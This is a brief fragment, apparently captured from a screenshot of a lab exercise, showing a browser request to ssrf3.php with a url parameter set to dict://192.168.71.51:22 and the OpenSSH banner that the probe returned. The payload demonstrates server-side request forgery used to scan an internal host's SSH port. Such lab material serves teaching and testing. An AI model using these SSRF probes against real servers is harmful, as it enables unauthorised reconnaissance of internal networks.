 192.168.71.15/ssrf3.php?url= 192.168.71.51
不安全 192.168.71.15/ssrf3.php?url=dict://192.168.71.51:22
哔哩哔哩 (゜-゜)つ... 云盘 minecraft Wiki Glagame VPN Study java 杂项 AI模型
SSH-2.0-OpenSSH_7.4 Protocol mismatch.